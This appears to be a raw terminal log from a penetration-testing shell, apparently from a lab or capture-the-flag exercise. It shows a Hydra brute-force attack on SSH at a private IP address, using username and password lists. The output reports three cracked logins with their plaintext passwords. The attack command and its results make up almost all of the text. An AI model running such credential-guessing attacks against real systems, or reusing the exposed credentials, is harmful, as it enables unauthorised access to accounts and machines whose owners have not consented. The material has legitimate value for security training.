 ┌──(root💀xxb1)-[/home/xxb1]
└─# hydra -L username.txt -P password.txt ssh://192.168.81.145
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-22 17:10:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.81.145:22/
[22][ssh] host: 192.168.81.145   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.81.145   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.81.145   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-22 17:11:07
┌──(root💀xxb1)-[/home/xxb1]
└─#
255 ⨯